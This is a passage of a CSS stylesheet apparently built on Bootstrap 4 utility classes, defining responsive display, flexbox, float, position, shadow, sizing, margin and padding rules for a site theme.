  .d-table {
    display: table !important; }
  .d-table-row {
    display: table-row !important; }
  .d-table-cell {
    display: table-cell !important; }
  .d-flex {
    display: flex !important; }
  .d-inline-flex {
    display: inline-flex !important; }
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }
    .embed-responsive-21by9::before {
      padding-top: 42.8571428571%; }
  .embed-responsive-16by9::before {
    padding-top: 56.25%; }
.embed-responsive-4by3::before {
  padding-top: 75%; }
.embed-responsive-1by1::before {
  padding-top: 100%; }
.flex-row {
  flex-direction: row !important; }
.flex-column {
  flex-direction: column !important; }
.flex-row-reverse {
  flex-direction: row-reverse !important; }
.flex-column-reverse {
  flex-direction: column-reverse !important; }
.flex-wrap {
  flex-wrap: wrap !important; }
.flex-nowrap {
  flex-wrap: nowrap !important; }
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }
.flex-fill {
  flex: 1 1 auto !important; }
.flex-grow-0 {
  flex-grow: 0 !important; }
.flex-grow-1 {
  flex-grow: 1 !important; }
.flex-shrink-0 {
  flex-shrink: 0 !important; }
.flex-shrink-1 {
  flex-shrink: 1 !important; }
.justify-content-start {
  justify-content: flex-start !important; }
.justify-content-end {
  justify-content: flex-end !important; }
.justify-content-center {
  justify-content: center !important; }
.justify-content-between {
  justify-content: space-between !important; }
.justify-content-around {
  justify-content: space-around !important; }
.align-items-start {
  align-items: flex-start !important; }
.align-items-end {
  align-items: flex-end !important; }
.align-items-center {
  align-items: center !important; }
.align-items-baseline {
  align-items: baseline !important; }
.align-items-stretch {
  align-items: stretch !important; }
.align-content-start {
  align-content: flex-start !important; }
.align-content-end {
  align-content: flex-end !important; }
.align-content-center {
  align-content: center !important; }
.align-content-between {
  align-content: space-between !important; }
.align-content-around {
  align-content: space-around !important; }
.align-content-stretch {
  align-content: stretch !important; }
.align-self-auto {
  align-self: auto !important; }
.align-self-start {
  align-self: flex-start !important; }
.align-self-end {
  align-self: flex-end !important; }
.align-self-center {
  align-self: center !important; }
.align-self-baseline {
  align-self: baseline !important; }
.align-self-stretch {
  align-self: stretch !important; }
@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }
.float-left {
  float: left !important; }
.float-right {
  float: right !important; }
.float-none {
  float: none !important; }
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }
@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }
.user-select-all {
  user-select: all !important; }
.user-select-auto {
  user-select: auto !important; }
.user-select-none {
  user-select: none !important; }
.overflow-auto {
  overflow: auto !important; }
.overflow-hidden {
  overflow: hidden !important; }
.position-static {
  position: static !important; }
.position-relative {
  position: relative !important; }
.position-absolute {
  position: absolute !important; }
.position-fixed {
  position: fixed !important; }
.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal; }

.shadow-sm, .astroid-header-section {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }
  .w-25 {
    width: 25% !important; }
  .w-50 {
    width: 50% !important; }
  .w-75 {
    width: 75% !important; }
  .w-100 {
    width: 100% !important; }
  .w-auto {
    width: auto !important; }
  .h-25 {
    height: 25% !important; }
  .h-50 {
    height: 50% !important; }
  .h-75 {
    height: 75% !important; }
  .h-100 {
    height: 100% !important; }
  .h-auto {
    height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }
  .m-0 {
    margin: 0 !important; }
  .mt-0, .my-0 {
    margin-top: 0 !important; }
  .mr-0, .mx-0 {
    margin-right: 0 !important; }
  .mb-0, .my-0 {
    margin-bottom: 0 !important; }
  .ml-0, .mx-0 {
    margin-left: 0 !important; }
  .m-1 {
    margin: 0.25rem !important; }
  .mt-1, .my-1 {
    margin-top: 0.25rem !important; }
  .mr-1, .mx-1 {
    margin-right: 0.25rem !important; }
  .mb-1, .my-1 {
    margin-bottom: 0.25rem !important; }
  .ml-1, .mx-1 {
    margin-left: 0.25rem !important; }
  .m-2 {
    margin: 0.5rem !important; }
  .mt-2, .my-2 {
    margin-top: 0.5rem !important; }
  .mr-2, .mx-2 {
    margin-right: 0.5rem !important; }
  .mb-2, .my-2 {
    margin-bottom: 0.5rem !important; }
  .ml-2, .mx-2 {
    margin-left: 0.5rem !important; }
  .m-3 {
    margin: 1rem !important; }
  .mt-3, .my-3 {
    margin-top: 1rem !important; }
  .mr-3, .mx-3 {
    margin-right: 1rem !important; }
  .mb-3, .my-3 {
    margin-bottom: 1rem !important; }
  .ml-3, .mx-3 {
    margin-left: 1rem !important; }
  .m-4 {
    margin: 1.5rem !important; }
  .mt-4, .my-4 {
    margin-top: 1.5rem !important; }
  .mr-4, .mx-4 {
    margin-right: 1.5rem !important; }
  .mb-4, .border-layout, .my-4 {
    margin-bottom: 1.5rem !important; }
  .ml-4, .mx-4 {
    margin-left: 1.5rem !important; }
  .m-5 {
    margin: 3rem !important; }
  .mt-5, .relatedposts-wrap, .my-5 {
    margin-top: 3rem !important; }
  .mr-5, .mx-5 {
    margin-right: 3rem !important; }
  .mb-5, .my-5 {
    margin-bottom: 3rem !important; }
  .ml-5, .mx-5 {
    margin-left: 3rem !important; }
  .p-0 {
    padding: 0 !important; }
  .pt-0, .py-0 {
    padding-top: 0 !important; }
  .pr-0, .px-0 {
    padding-right: 0 !important; }
  .pb-0, .py-0 {
    padding-bottom: 0 !important; }
  .pl-0, .px-0 {
    padding-left: 0 !important; }
  .p-1 {
    padding: 0.25rem !important; }
  .pt-1, .py-1 {
    padding-top: 0.25rem !important; }
  .pr-1, .px-1 {
    padding-right: 0.25rem !important; }
  .pb-1, .py-1 {
    padding-bottom: 0.25rem !important; }
  .pl-1, .px-1 {
    padding-left: 0.25rem !important; }
  .p-2 {
    padding: 0.5rem !important; }
  .pt-2, .py-2 {
    padding-top: 0.5rem !important; }
  .pr-2, .px-2 {
    padding-right: 0.5rem !important; }
  .pb-2, .py-2 {
    padding-bottom: 0.5rem !important; }
  .pl-2, .px-2 {
    padding-left: 0.5rem !important; }
  .p-3, .border-layout {
    padding: 1rem !important; }
  .pt-3, .py-3 {
    padding-top: 1rem !important; }
  .pr-3, .px-3 {
    padding-right: 1rem !important; }
  .pb-3, .py-3 {
    padding-bottom: 1rem !important; }
  .pl-3, .px-3 {
    padding-left: 1rem !important; }
  .p-4 {
    padding: 1.5rem !important; }
  .pt-4, .py-4 {
    padding-top: 1.5rem !important; }
  .pr-4, .px-4 {
    padding-right: 1.5rem !important; }
  .pb-4, .py-4 {
    padding-bottom: 1.5rem !important; }
  .pl-4, .px-4 {
    padding-left: 1.5rem !important; }
  .p-5 {
    padding: 3rem !important; }
  .pt-5, .py-5 {
    padding-top: 3rem !important; }
  .pr-5, .px-5 {
    padding-right: 3rem !important; }
  .pb-5, .py-5 {
    padding-bottom: 3rem !important; }
  .pl-5, .px-5 {
    padding-left: 3rem !important; }
  .m-n1 {
    margin: -0.25rem !important; }
  .mt-n1, .my-n1 {
    margin-top: -0.25rem !important; }
  .mr-n1, .mx-n1 {
    margin-right: -0.25rem !important; }
  .mb-n1, .my-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-n1, .mx-n1 {
    margin-left: -0.25rem !important; }
  .m-n2 {
    margin: -0.5rem !important; }
  .mt-n2, .my-n2 {
    margin-top: -0.5rem !important; }
  .mr-n2, .mx-n2 {
    margin-right: -0.5rem !important; }
  .mb-n2, .my-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-n2, .mx-n2 {
    margin-left: -0.5rem !important; }
  .m-n3 {
    margin: -1rem !important; }
  .mt-n3, .my-n3 {
    margin-top: -1rem !important; }
  .mr-n3, .mx-n3 {
    margin-right: -1rem !important; }
  .mb-n3, .my-n3 {
    margin-bottom: -1rem !important; }
  .ml-n3, .mx-n3 {
    margin-left: -1rem !important; }
  .m-n4 {
    margin: -1.5rem !important; }
  .mt-n4, .my-n4 {
    margin-top: -1.5rem !important; }
  .mr-n4, .mx-n4 {
    margin-right: -1.5rem !important; }
  .mb-n4, .my-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-n4, .mx-n4 {
    margin-left: -1.5rem !important; }
  .m-n5 {
    margin: -3rem !important; }
  .mt-n5, .my-n5 {
    margin-top: -3rem !important; }
  .mr-n5, .mx-n5 {
    margin-right: -3rem !important; }
  .mb-n5, .my-n5 {
    margin-bottom: -3rem !important; }
  .ml-n5, .mx-n5 {
    margin-left: -3rem !important; }
  .m-auto {
    margin: auto !important; }
  .mt-auto, .my-auto {
    margin-top: auto !important; }
  .mr-auto, .mx-auto {
    margin-right: auto !important; }
  .mb-auto, .my-auto {
    margin-bottom: auto !important; }
  .ml-auto, .mx-auto {
    margin-left: auto !important; }
  @media (min-width: 576px) {
    .m-sm-0 {
      margin: 0 !important; }
    .mt-sm-0, .my-sm-0 {
      margin-top: 0 !important; }
    .mr-sm-0, .mx-sm-0 {
      margin-right: 0 !important; }
    .mb-sm-0, .my-sm-0 {
      margin-bottom: 0 !important; }
    .ml-sm-0, .mx-sm-0 {
      margin-left: 0 !important; }
    .m-sm-1 {
      margin: 0.25rem !important; }
    .mt-sm-1, .my-sm-1 {
      margin-top: 0.25rem !important; }
    .mr-sm-1, .mx-sm-1 {
      margin-right: 0.25rem !important; }
    .mb-sm-1, .my-sm-1 {
      margin-bottom: 0.25rem !important; }
    .ml-sm-1, .mx-sm-1 {
      margin-left: 0.25rem !important; }
    .m-sm-2 {
      margin: 0.5rem !important; }
    .mt-sm-2, .my-sm-2 {
      margin-top: 0.5rem !important; }
    .mr-sm-2, .mx-sm-2 {
      margin-right: 0.5rem !important; }
    .mb-sm-2, .my-sm-2 {
      margin-bottom: 0.5rem !important; }
    .ml-sm-2, .mx-sm-2 {
      margin-left: 0.5rem !important; }
    .m-sm-3 {
      margin: 1rem !important; }
    .mt-sm-3, .my-sm-3 {
      margin-top: 1rem !important; }
    .mr-sm-3, .mx-sm-3 {
      margin-right: 1rem !important; }
    .mb-sm-3, .my-sm-3 {
      margin-bottom: 1rem !important; }
    .ml-sm-3, .mx-sm-3 {
      margin-left: 1rem !important; }
    .m-sm-4 {
      margin: 1.5rem !important; }
    .mt-sm-4, .my-sm-4 {
      margin-top: 1.5rem !important; }
    .mr-sm-4, .mx-sm-4 {
      margin-right: 1.5rem !important; }
    .mb-sm-4, .my-sm-4 {
      margin-bottom: 1.5rem !important; }
    .ml-sm-4, .mx-sm-4 {
      margin-left: 1.5rem !important; }
    .m-sm-5 {
      margin: 3rem !important; }
    .mt-sm-5, .my-sm-5 {
      margin-top: 3rem !important; }
    .mr-sm-5, .mx-sm-5 {
      margin-right: 3rem !important; }
    .mb-sm-5, .my-sm-5 {
      margin-bottom: 3rem !important; }
    .ml-sm-5, .mx-sm-5 {
      margin-left: 3rem !important; }
    .p-sm-0 {
      padding: 0 !important; }
    .pt-sm-0, .py-sm-0 {
      padding-top: 0 !important; }
    .pr-sm-0, .px-sm-0 {
      padding-right: 0 !important; }
    .pb-sm-0, .py-sm-0 {
      padding-bottom: 0 !important; }
    .pl-sm-0, .px-sm-0 {
      padding-left: 0 !important; }
    .p-sm-1 {
      padding: 0.25rem !important; }
    .pt-sm-1, .py-sm-1 {
      padding-top: 0.25rem !important; }
    .pr-sm-1, .px-sm-1 {
      padding-right: 0.25rem !important; }
    .pb-sm-1, .py-sm-1 {
      padding-bottom: 0.25rem !important; }
    .pl-sm-1, .px-sm-1 {
      padding-left: 0.25rem !important; }
    .p-sm-2 {
      padding: 0.5rem !important; }
    .pt-sm-2, .py-sm-2 {
      padding-top: 0.5rem !important; }
    .pr-sm-2, .px-sm-2 {
      padding-right: 0.5rem !important; }
    .pb-sm-2, .py-sm-2 {
      padding-bottom: 0.5rem !important; }
    .pl-sm-2, .px-sm-2 {
      padding-left: 0.5rem !important; }
    .p-sm-3 {
      padding: 1rem !important; }
    .pt-sm-3, .py-sm-3 {
      padding-top: 1rem !important; }
    .pr-sm-3, .px-sm-3 {
      padding-right: 1rem !important; }
    .pb-sm-3, .py-sm-3 {
      padding-bottom: 1rem !important; }
    .pl-sm-3, .px-sm-3 {
      padding-left: 1rem !important; }
    .p-sm-4 {
      padding: 1.5rem !important; }
    .pt-sm-4, .py-sm-4 {
      padding-top: 1.5rem !important; }
    .pr-sm-4, .px-sm-4 {
      padding-right: 1.5rem !important; }
    .pb-sm-4, .py-sm-4 {
      padding-bottom: 1.5rem !important; }
    .pl-sm-4, .px-sm-4 {
      padding-left: 1.5rem !important; }
    .p-sm-5 {
      padding: 3rem !important; }
    .pt-sm-5, .py-sm-5 {
      padding-top: 3rem !important; }
    .pr-sm-5, .px-sm-5 {
      padding-right: 3rem !important; }
    .pb-sm-5, .py-sm-5 {
      padding-bottom: 3rem !important; }
    .pl-sm-5, .px-sm-5 {
      padding-left: 3rem !important; }
    .m-sm-n1 {
      margin: -0.25rem !important; }
    .mt-sm-n1, .my-sm-n1 {
      margin-top: -0.25rem !important; }
    .mr-sm-n1, .mx-sm-n1 {
      margin-right: -0.25rem !important; }
    .mb-sm-n1, .my-sm-n1 {
      margin-bottom: -0.25rem !important; }
    .ml-sm-n1, .mx-sm-n1 {
      margin-left: -0.25rem !important; }
    .m-sm-n2 {
      margin: -0.5rem !important; }
    .mt-sm-n2, .my-sm-n2 {
      margin-top: -0.5rem !important; }
    .mr-sm-n2, .mx-sm-n2 {
      margin-right: -0.5rem !important; }
    .mb-sm-n2, .my-sm-n2 {
      margin-bottom: -0.5rem !important; }
    .ml-sm-n2, .mx-sm-n2 {
      margin-left: -0.5rem !important; }
    .m-sm-n3 {
      margin: -1rem !important; }
    .mt-sm-n3, .my-sm-n3 {
      margin-top: -1rem !important; }
    .mr-sm-n3, .mx-sm-n3 {
      margin-right: -1rem !important; }
    .mb-sm-n3, .my-sm-n3 {
      margin-bottom: -1rem !important; }
    .ml-sm-n3, .mx-sm-n3 {
      margin-left: -1rem !important; }
    .m-sm-n4 {
      margin: -1.5rem !important; }
    .mt-sm-n4, .my-sm-n4 {
      margin-top: -1.5rem !important; }
    .mr-sm-n4, .mx-sm-n4 {
      margin-right: -1.5rem !important; }
    .mb-sm-n4, .my-sm-n4 {
      margin-bottom: -1.5rem !important; }
    .ml-sm-n4, .mx-sm-n4 {
      margin-left: -1.5rem !important; }
    .m-sm-n5 {
      margin: -3rem !important; }
    .mt-sm-n5, .my-sm-n5 {
      margin-top: -3rem !important; }
    .mr-sm-n5, .mx-sm-n5 {
      margin-right: -3rem !important; }
    .mb-sm-n5, .my-sm-n5 {
      margin-bottom: -3rem !important; }
    .ml-sm-n5, .mx-sm-n5 {
      margin-left: -3rem !important; }
    .m-sm-auto {
      margin: auto !important; }
    .mt-sm-auto, .my-sm-auto {
      margin-top: auto !important; }
    .mr-sm-auto, .mx-sm-auto {
      margin-right: auto !important; }
    .mb-sm-auto, .my-sm-auto {
      margin-bottom: auto !important; }
    .ml-sm-auto, .mx-sm-auto {
      margin-left: auto !important; } }
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0, .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0, .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0, .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0, .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1, .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1, .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1, .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1, .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2, .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2, .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2, .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2, .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3, .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3, .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3, .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3, .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4, .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4, .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4, .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4, .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5, .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5, .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5, .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5, .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0, .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0, .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0, .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0, .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1, .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1, .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1, .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1, .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2, .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2, .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2, .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2, .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3, .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3, .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3, .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3, .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4, .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4, .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4, .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4, .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5, .py-md-5 {
    padding-top: 3rem !important; }
